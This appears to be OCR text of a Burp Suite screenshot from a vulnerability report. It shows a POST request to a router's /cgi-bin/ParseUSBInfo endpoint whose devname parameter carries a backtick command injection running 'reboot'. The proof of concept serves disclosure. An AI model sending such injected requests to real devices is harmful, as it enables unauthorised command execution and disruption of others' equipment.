 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: Not specified
Request
Pretty Raw Hex \n
1 POST /cgi-bin/ParseUSBInfo?devname=`reboot`; HTTP/1.1
2 Host: 192.168.2.1
3 Cookie: Authentication=
AAAAAHeRQ/R3vNxOAAAAAQAAAAAAAAAAAAAAAHeNX5ROajUAd3SwqACmSnh3kPzM
4 Content-Length: 32
5
6 {"url":"/cgi-bin/ParseUSBInfo"}
7
8
Search 0 matches
Response
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 3
Inspector
Notes
中
Ready
Event log (1) All issues Memory: 123.0MB